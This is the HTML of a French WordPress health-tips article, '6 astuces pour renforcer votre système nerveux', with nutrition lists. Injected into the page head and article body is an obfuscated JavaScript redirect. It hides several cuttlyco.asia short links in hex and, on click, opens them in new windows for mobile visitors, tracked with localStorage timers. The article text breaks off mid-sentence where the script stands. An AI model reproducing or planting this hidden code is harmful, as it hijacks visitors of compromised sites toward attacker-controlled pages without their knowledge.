_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2598 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >6 astuces pour renforcer votre système nerveux</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="223" height="137"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20137'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg-223x137.jpg"/><noscript><img width="223" height="137"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2021/06/6-astuces-pour-renforcer-votre-systeme-nerveux.jpg-223x137.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p></p>
<p>Avez-vous déjà demandé ce que vous pouvez faire pour optimiser votre système nerveux ? <strong>En effet, beaucoup d’entre nous oublient cet aspect important de la santé. </strong><strong>Aujourd’hui, nous allons parler des habitudes et astuces que vous pouvez utiliser pour le renforcer et le garder</strong>en bon état aussi longtemps que vous le pouvez. </p><p>
					<strong><i>A voir aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/2548/le-secret-obscur-desplats-prets-a-manger/" title="Le secret obscur desplats prêts à manger">Le secret obscur desplats prêts à manger</a>
				</p>
<h2>De quoi se compose le système nerveux ? </h2>
<p>Le système nerveux régule toutes les fonctions du corps en travaillant à la fois sur la préparation et l’exercice. Il reçoit même des stimulants que vous obtenez quotidiennement à travers les neurones. <strong> Ceux-ci transmettent des impulsions électriques qui transportent toutes les informations de votre corps afin qu’il puisse remplir ses fonctions. </strong>Comme vous pouvez le voir, c’est une partie très importante de votre corps ! Cela dit, regardons comment vous pouvez le rendre fort et sain. </p>
<h2>Renforcer votre système immunitaire grâce à une alimentation saine</h2>
<p>Votre régime alimentaire a un grand impact sur votre santé. Lorsque vous avez une alimentation équilibrée et variée, il est facile de renforcer votre système nerveux et le reste du corps. Mais si vous avez des défauts dans votre alimentation, vous devez vous assurer que vous obtenez régulièrement en vous ce qui suit :</p><p>
					<strong><i>A lire aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/2570/effets-secondaires-negatifs-des-fours-a-micro-ondes/" title="Effets secondaires négatifs des fours à micro-ondes">Effets secondaires négatifs des fours à micro-ondes</a>
				</p>
<h3>Acides gras essentiels</h3>
<p><strong>Les acides gras essentiels sont nécessaires pour les fonctions habituelles du corps. </strong> Mais parce que votre corps ne peut pas les créer vous-même, il est important que vous les ayez à travers votre alimentation. </p>
<p>Les aliments qui vous donnent le plus d’acides gras sont :</p>
<ul>
<li>Saumon</li>
<li>Avocats</li>
<li>Amandes</li>
<li>Huile d’olive</li>
<li>Brocoli</li>
<li>Choux de Bruxelles</li>
<li>Graines de lin</li>
</ul>
<h3>Calcium</h3>
<p>En plus de renforcer votre système nerveux, le calcium renforce également vos os, puis neutralisera l’ostéoporose. <strong>Vous aidez également à contrôler l’hypertension, à réguler le SPM et joue un rôle important dans la ménopause. </strong></p>
<p>Vous le trouverez dans les aliments comme :</p>
<ul>
<li>Chocolat</li>
<li>Produits laitiers</li>
<li>Légumes (épinards, poireaux)</li>
<li>Sardines</li>
<li>Amandes</li>
<li>Pois chiches</li>
<li>Oeufs</li>
<li>Thon</li>
</ul>
<h3>Vitamines B</h3>
<p>Il existe des vitamines solubles dans l’eau qui sont importantes pour le développement du corps. <strong>Ils aident à la métabolisation des aliments, ce qui est très important pour renforcer votre système nerveux. </strong></p>
<p>Certains de ces aliments sont :</p>
<ul>
<li>Levure</li>
<li>Mollusques</li>
<li>Persil</li>
<li>Noix</li>
<li>Légumes (champignons, carottes, laitue, épinards)</li>
<li>Céréales (avoine, son de blé, soja)</li>
<li>Viande</li>
<li>Fromage</li>
<li>Jaune d’oeuf</li>
</ul>
<h2>Évitez les mauvaises habitudes</h2>
<p><strong>Il est largement connu que la consommation de substances toxiques telles que l’alcool et le tabac est nocif pour la santé. </strong></p>
<p>Ces habitudes favorisent le développement de maladies</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/08/comment-chosiir-uen-matiere-de-sommier-.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4250/les-matelas-sommier-en-bois-pour-un-confort-optimal-et-une-durabilite-maximale/'>Les matelas sommier en bois pour un confort optimal et une durabilité maximale</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/Appareils-de-massage-anti-cellulite.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4198/appareils-de-massage-anti-cellulite/'>Bienfaits des appareils de massage anti cellulite</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/cosmetique-capillaire-naturelle.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4184/les-tendances-actuelles-en-matiere-de-cosmetique-capillaire-naturelle/'>Les tendances actuelles en matière de cosmétique capillaire naturelle</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/girl-ge1db463b8_640.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4207/zoom-sur-limportance-des-lunettes-de-repos/'>Zoom sur l'importance des lunettes de repos :</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/04/patchs-detox.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3880/les-patchs-detox-pour-les-pieds/'>Les patchs detox pour les pieds</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/02/eczema.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3640/les-meilleurs-conseils-pour-gerer-leczema/'>Les meilleurs conseils pour gérer l’eczéma</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/massage-en-entreprise.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3044/quel-type-de-massage-est-adapte-en-entreprise/'>Quel type de massage est adapté en entreprise?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/06/chambre-a-coucher.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3002/matelas-en-latex-naturel-quelle-serait-sa-duree-de-vie/'>Matelas en latex naturel : quelle serait sa durée de vie?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/db6408684116a91c6f9053d986ef3a0f_html_cf69e9889b0ba9e0.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2856/que-sait-on-de-lutilisation-des-gouttes-de-cbd-chez-les-enfants-autistes-avantages-du-cbd-enfants/'>Que sait-on de l'utilisation des gouttes de CBD chez les enfants autistes ? Avantages du CBD enfants</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/regime-sans-fibre.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2811/adopter-un-regime-sans-fibres-focus-sur-ce-type-de-regime-alimentaire/'>Adopter un régime sans fibres : focus sur ce type de régime alimentaire</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/2598/6-astuces-pour-renforcer-votre-systeme-nerveux/page/2/">Suivant »</a>            </div>
                            </div>
